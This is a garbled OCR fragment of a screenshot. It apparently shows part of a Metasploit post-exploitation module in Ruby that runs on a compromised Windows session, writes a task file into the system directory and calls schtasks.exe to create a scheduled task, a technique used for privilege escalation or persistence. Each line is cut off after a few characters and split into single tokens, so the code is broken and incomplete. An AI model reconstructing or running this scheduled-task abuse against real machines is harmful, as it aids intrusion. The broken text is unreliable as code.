
		taskname 
||
=
Rex
:
:
Text
.
ran
		sysdir 
=
 session
.
fs
.
file
.
e
		taskfile 
=
"
#{
sysdir
}
\\sys
print_status
(
"Creating tas
		cmdline 
=
"schtasks.exe /c
#		print_debug("Will Execute
exec_schtasks
(
cmdline
,
"cr
#
# Read the contents of the
#
		content 
=
read_task_file
(
t
#
# Double-check that we got
#
if
 content
[
0
,
2
]
!=
"\xff\x
#
# Convert to unicode, 
#